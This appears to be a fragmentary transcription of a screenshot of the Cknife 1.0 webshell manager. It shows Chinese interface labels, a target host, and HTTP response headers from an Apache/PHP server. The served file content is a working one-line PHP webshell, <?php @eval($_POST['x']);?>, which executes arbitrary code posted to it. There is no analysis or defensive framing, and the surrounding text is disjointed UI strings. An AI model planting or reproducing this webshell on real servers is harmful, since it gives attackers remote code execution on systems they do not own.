 Cknife 1.0 Release
列表
www.gohosts.com
连接失败
读取
4秒后自动关闭窗口
HTTP/1.1 200 OK
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
PHP/5.4.45
ETag: "1b-5aa5d678a15e2"
Connection: Keep-Alive
Last-Modified: Tue, 14 Jul 2020 02:17:09 GMT
Content-Length: 27
Date: Tue, 14 Jul 2020 02:25:57 GMT
<?php @eval($_POST['x']);?>
载入路径失败